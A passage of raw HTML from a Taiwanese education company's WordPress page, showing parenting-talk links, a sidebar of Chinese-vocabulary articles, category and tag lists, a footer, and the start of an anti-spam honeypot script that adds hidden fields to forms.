rel="noopener"><span style="font-size: 1rem; font-style: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;"><span style="font-style: inherit; font-family: var( --e-global-typography-text-font-family ), Sans-serif;"><span style="font-style: inherit; font-family: var( --e-global-typography-text-font-family );">&gt;&gt; 養出韌性，拒絕任性!從生活小事養出抗壓力</span></span></span></span></a><br /><a style="color: #0000ff;" href="https://www.smartorange.com.tw/open-event/parentingteen/" target="_blank" rel="noopener"><b>&gt;&gt; 青少年教養講座</b></a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-e08d603 elementor-widget elementor-widget-text-editor" data-id="e08d603" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><strong><span style="color: #ff0000;">歡迎加入橙智Line@洽詢</span></strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-471c57a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="471c57a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc34cfe" data-id="dc34cfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ab87446 elementor-widget elementor-widget-image" data-id="ab87446" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="692" height="215" src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374.png" class="attachment-large size-large wp-image-139339 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374.png 967w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-300x93.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-768x238.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374-600x186.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-02-e1677067166374.png?is-pending-load=1" srcset="[data-uri]">															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-57b1868" data-id="57b1868" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d766850 elementor-widget elementor-widget-image" data-id="d766850" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="692" height="215" src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760.png" class="attachment-large size-large wp-image-139340 jetpack-lazy-image" alt data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760.png 967w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-300x93.png 300w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-768x238.png 768w, https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760-600x186.png 600w" data-lazy-sizes="(max-width: 692px) 100vw, 692px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2020/09/LINE@-03-e1677067153760.png?is-pending-load=1" srcset="[data-uri]">															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
					</div><!-- .entry-content -->

		
	</article><!-- #post-160844 -->


	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.smartorange.com.tw/open-event/teacher-study-drama-education/" rel="prev">2023年11月19日橙智全國教師研習【戲劇教育與教育劇場教學引導】</a></div><div class="nav-next"><a href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e4%ba%ba%e8%85%bf%e6%af%9b%e8%85%bf%e5%88%86%e4%b8%8d%e6%b8%85/" rel="next">趣味的中文語詞：人腿毛腿分不清</a></div></div>
	</nav>
			</div><!-- #primary -->


<aside id="secondary" class="tg-site-sidebar widget-area ">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">相關文章</h2><div class="textwidget custom-html-widget"><div class="rpbt_shortcode">

<ul>
					
			<li>
				<a href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e9%a6%ac%e8%b7%af%e7%a9%b6%e7%ab%9f%e6%98%af%e7%b5%a6%e8%aa%b0%e8%b5%b0%e7%9a%84/">趣味的中文語詞:馬路究竟是給誰走的?</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e5%b0%8f%e7%8a%ac%e7%9a%84%e7%94%a8%e6%b3%95/">趣味的中文語詞:小犬的用法?</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e8%aa%b0%e6%98%af%e6%9d%b1%e5%ba%8a%e5%bf%ab%e5%a9%bf/">趣味的中文語詞:誰是東床快婿?</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e%e6%9d%8f%e6%9e%97%e8%b7%9f%e9%86%ab%e7%94%9f%e6%9c%89%e4%bb%80%e9%ba%bc%e9%97%9c%e4%bf%82%e5%91%a2/">趣味的中文語詞:杏林跟醫生有什麼關係呢?</a>
			</li>
					
			<li>
				<a href="https://www.smartorange.com.tw/chineselearning/%e8%b6%a3%e5%91%b3%e7%9a%84%e4%b8%ad%e6%96%87%e8%aa%9e%e8%a9%9e-%e4%bd%a0%e7%9f%a5%e9%81%93%e6%89%b6%e8%80%81%e6%94%9c%e5%b9%bc%e7%9a%84%e3%80%8c%e6%89%b6%e8%80%81%e3%80%8d%e9%82%84%e6%9c%89/">趣味的中文語詞: 你知道扶老攜幼的「扶老」還有什麼意思嗎?</a>
			</li>
			</ul>
</div></div></section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title">分類</h2>
			<ul>
					<li class="cat-item cat-item-131"><a href="https://www.smartorange.com.tw/category/news/">新聞公告</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.smartorange.com.tw/category/open-event/">公開活動</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.smartorange.com.tw/category/media-interview/">媒體報導/活動花絮</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.smartorange.com.tw/category/emilyhung/">洪曉芬Emily老師課程</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing1/">Emily老師節目【快樂芬多精】(佳音)</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing4/">Emily老師節目【戀戀好時光】(iC之音)</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing2/">Emily老師專欄【成長大件事】</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing3/">Emily老師專欄【職場微私塾】</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.smartorange.com.tw/category/emilyhung-sharing/">Emily老師其他專欄</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.smartorange.com.tw/category/training/">企業培訓</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://www.smartorange.com.tw/category/course-adult/">成人課程</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.smartorange.com.tw/category/personal-growth-sharing/">成人培訓心得分享</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://www.smartorange.com.tw/category/article-career/">專欄【企業教育訓練專刊】</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://www.smartorange.com.tw/category/column-workplace/">專欄【職場練功房】</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.smartorange.com.tw/category/child-education/">青少年成長</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.smartorange.com.tw/category/child-education2/">兒童學習</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://www.smartorange.com.tw/category/child-education3/">Mini幼兒教養</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.smartorange.com.tw/category/winter-camp/">橙智冬令營</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.smartorange.com.tw/category/summer-camp/">橙智夏令營</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.smartorange.com.tw/category/child-education-sharing/">兒少教育知識</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://www.smartorange.com.tw/category/chineselearning/">中文學習專區</a>
<ul class='children'>
	<li class="cat-item cat-item-1193"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning1/">專欄【趣味中文語詞】</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning2/">專欄【語文遊戲】</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://www.smartorange.com.tw/category/chineselearning/chineselearning3/">專欄【中文小知識】</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-708"><a href="https://www.smartorange.com.tw/category/column-young/">專欄【青春進行式】</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.smartorange.com.tw/category/parent-child/">專欄【親子教養錦囊】</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.smartorange.com.tw/category/training-methodology/">訓練核心理論與方式</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.smartorange.com.tw/category/oranje-introduction/">認識橘子泥教育劇場</a>
<ul class='children'>
	<li class="cat-item cat-item-371"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-adult/">橘子泥成人劇團</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-youth/">橘子泥青少年兒童劇團</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-show-introduction/">歷次演出劇碼介紹</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-productions/">橘子泥演出紀錄/花絮</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://www.smartorange.com.tw/category/oranje-introduction/oranje-charity/">全國公益巡演/邀約合作</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.smartorange.com.tw/category/teaching-aid/">輔助教具/教材</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.smartorange.com.tw/category/uncategorized/">未分類</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><div class="tagcloud"><a href="https://www.smartorange.com.tw/tag/emily%e8%80%81%e5%b8%ab/" class="tag-cloud-link tag-link-79 tag-link-position-1" style="font-size: 21.504424778761pt;" aria-label="Emily老師 (146 個項目)">Emily老師</a>
<a href="https://www.smartorange.com.tw/tag/ic%e4%b9%8b%e9%9f%b3/" class="tag-cloud-link tag-link-760 tag-link-position-2" style="font-size: 9.858407079646pt;" aria-label="IC之音 (16 個項目)">IC之音</a>
<a href="https://www.smartorange.com.tw/tag/%e4%b8%ad%e6%96%87/" class="tag-cloud-link tag-link-584 tag-link-position-3" style="font-size: 9.2389380530973pt;" aria-label="中文 (14 個項目)">中文</a>
<a href="https://www.smartorange.com.tw/tag/%e4%ba%ba%e9%9a%9b%e7%a4%be%e4%ba%a4/" class="tag-cloud-link tag-link-189 tag-link-position-4" style="font-size: 9.4867256637168pt;" aria-label="人際社交 (15 個項目)">人際社交</a>
<a href="https://www.smartorange.com.tw/tag/corporate-training/" class="tag-cloud-link tag-link-69 tag-link-position-5" style="font-size: 11.469026548673pt;" aria-label="企業培訓 (22 個項目)">企業培訓</a>
<a href="https://www.smartorange.com.tw/tag/%e4%bc%81%e6%a5%ad%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-234 tag-link-position-6" style="font-size: 17.663716814159pt;" aria-label="企業訓練 (71 個項目)">企業訓練</a>
<a href="https://www.smartorange.com.tw/tag/free-event/" class="tag-cloud-link tag-link-127 tag-link-position-7" style="font-size: 9.4867256637168pt;" aria-label="免費活動 (15 個項目)">免費活動</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5/" class="tag-cloud-link tag-link-242 tag-link-position-8" style="font-size: 12.955752212389pt;" aria-label="兒童 (29 個項目)">兒童</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%92%e7%ab%a5%e6%95%99%e9%a4%8a/" class="tag-cloud-link tag-link-426 tag-link-position-9" style="font-size: 11.964601769912pt;" aria-label="兒童教養 (24 個項目)">兒童教養</a>
<a href="https://www.smartorange.com.tw/tag/%e5%85%a8%e5%9c%8b%e5%85%ac%e7%9b%8a%e6%b4%bb%e5%8b%95/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 8pt;" aria-label="全國公益活動 (11 個項目)">全國公益活動</a>
<a href="https://www.smartorange.com.tw/tag/taipeicenter/" class="tag-cloud-link tag-link-77 tag-link-position-11" style="font-size: 16.424778761062pt;" aria-label="台北中心 (57 個項目)">台北中心</a>
<a href="https://www.smartorange.com.tw/tag/%e5%aa%92%e9%ab%94%e5%b0%88%e8%a8%aa/" class="tag-cloud-link tag-link-85 tag-link-position-12" style="font-size: 12.336283185841pt;" aria-label="媒體專訪 (26 個項目)">媒體專訪</a>
<a href="https://www.smartorange.com.tw/tag/%e5%ad%b8%e7%bf%92%e5%88%86%e4%ba%ab/" class="tag-cloud-link tag-link-87 tag-link-position-13" style="font-size: 18.778761061947pt;" aria-label="學習分享 (88 個項目)">學習分享</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b/" class="tag-cloud-link tag-link-227 tag-link-position-14" style="font-size: 10.477876106195pt;" aria-label="專注力 (18 個項目)">專注力</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b1%85%e5%ae%b6%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-604 tag-link-position-15" style="font-size: 16.796460176991pt;" aria-label="居家學習 (61 個項目)">居家學習</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%b4%e5%ba%a6%e5%85%ac%e6%bc%94/" class="tag-cloud-link tag-link-305 tag-link-position-16" style="font-size: 14.690265486726pt;" aria-label="年度公演 (41 個項目)">年度公演</a>
<a href="https://www.smartorange.com.tw/tag/%e5%b9%bc%e5%85%92/" class="tag-cloud-link tag-link-186 tag-link-position-17" style="font-size: 11.221238938053pt;" aria-label="幼兒 (21 個項目)">幼兒</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bb%a3%e6%92%ad%e7%af%80%e7%9b%ae/" class="tag-cloud-link tag-link-211 tag-link-position-18" style="font-size: 10.230088495575pt;" aria-label="廣播節目 (17 個項目)">廣播節目</a>
<a href="https://www.smartorange.com.tw/tag/%e5%bf%ab%e6%a8%82%e8%8a%ac%e5%a4%9a%e7%b2%be/" class="tag-cloud-link tag-link-135 tag-link-position-19" style="font-size: 12.088495575221pt;" aria-label="快樂芬多精 (25 個項目)">快樂芬多精</a>
<a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92/" class="tag-cloud-link tag-link-311 tag-link-position-20" style="font-size: 9.4867256637168pt;" aria-label="情緒 (15 個項目)">情緒</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%80%e6%88%80%e5%a5%bd%e6%99%82%e5%85%89/" class="tag-cloud-link tag-link-759 tag-link-position-21" style="font-size: 9.858407079646pt;" aria-label="戀戀好時光 (16 個項目)">戀戀好時光</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
